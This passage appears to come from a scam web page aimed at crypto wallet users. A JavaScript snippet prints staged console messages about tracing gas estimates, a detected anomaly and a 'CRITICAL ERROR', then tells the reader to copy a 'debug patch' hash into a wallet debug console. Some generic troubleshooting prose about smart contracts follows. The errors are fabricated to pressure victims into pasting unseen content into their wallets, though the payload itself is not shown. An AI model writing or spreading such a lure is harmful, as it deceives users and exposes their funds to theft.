
x...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3ea
b852f inside Status check failed");

  console.error("CRITICAL ERROR: Manual p
atch required for Status check failed");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Working with automated smart contracts often leads to
unforeseen conflicts in the underlying blockchain code.
Always ensure you are using the latest version of